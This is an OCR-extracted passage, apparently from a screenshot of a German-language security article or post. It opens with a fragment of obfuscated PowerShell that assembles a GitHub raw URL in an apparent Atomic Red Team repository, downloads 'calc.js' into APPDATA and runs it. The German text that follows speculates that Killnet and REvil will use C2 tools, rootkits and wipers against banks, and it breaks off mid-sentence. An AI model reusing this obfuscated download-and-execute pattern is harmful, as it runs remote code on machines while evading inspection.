
-f':','aw','https','//r')+'.gi'+("{1}{0}"-
f'us','thub')+'er'+'con'+'t'+'e'+("{0}{1}"-f
'nt.c','om')+("{0}{1}" -f'/C','yb')+("{1}{0}" -f
'rgSe','o')+("{0}{1}"-f'cu','ri')+'ty/'+("{1}{0}" -f
'ybo','c')+("{0}{1}" -f'rg','-a')+("{1}{0}{2}" -
f'omi','t','c-r')+("{0}{1}"-f 'ed','-te')+("{1}{0}" -
f'/ma','am')+("{0}{1}"-f 'ste','r')+'/a'+("{2}{1}{0}{3}" -f
's/T','mic','to','A00')+("{1}{0}" -f'c','03/')+("{2}{0}{1}"
-f 'l','c.js','a')), $env:APPDATA + (('{0}ca'+("{0}{1}" -f
'lc.j','s')) -F[chaR]92)); Start-Process
$env:APPDATA'\calc.js'
Eine weitere Vermutung, die ich habe, ist, dass
Killnet und REvil versuchen werden, über C2-Tools
in die Systeme der Banken zu gelangen, dort alles
still und heimlich vorzubereiten und dann im letzten
Schritt mittels eines
Rootkits
einen
WIPER